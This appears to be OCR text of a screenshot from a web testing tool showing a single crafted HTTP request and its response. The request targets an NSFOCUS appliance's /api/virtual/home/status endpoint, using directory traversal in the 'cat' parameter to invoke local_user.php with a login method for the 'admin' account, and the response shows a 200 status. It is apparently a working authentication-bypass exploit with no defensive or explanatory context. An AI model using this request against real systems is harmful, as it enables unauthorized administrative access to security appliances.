 Request
数据包扫描 热加载 构造请求
1 GET /api/virtual/home/status?cat=../../../../../../../../../../../../../../usr/local/nsfocus/web/apache2/www/local_user.
php&method=login&user_account=admin HTTP/1.1
2 Host:
3 Accept: */*
4 Accept-Encoding: gzip, deflate, br
5 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
6 Cookie: PHPSESSID=e001aa3b6d526c7e00be8bad3abdfc2c
7 Sec-Fetch-Dest: empty
8 Sec-Fetch-Mode: cors
9 Sec-Fetch-Site: cross-site
10 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0
Safari/537.36
11 accept: */*
12
13
Responses https 21bytes / 113ms
请输入定位响应 详情
1 HTTP/1.1 200 OK
2 Date: Tue, 27 Jun 2023 05:33:47 GMT
3 Server: NSFOCUS
4 Expires: 0
5 Cache-Control: no-cache
6 Pragma: No-cache
7 Content-Type: application/json
8 Content-Length: 21
9
10 {
11 "status": 200
12 }
远端地址
3; 代理:
80; 响应时间:113ms; 总耗时:47
1ms;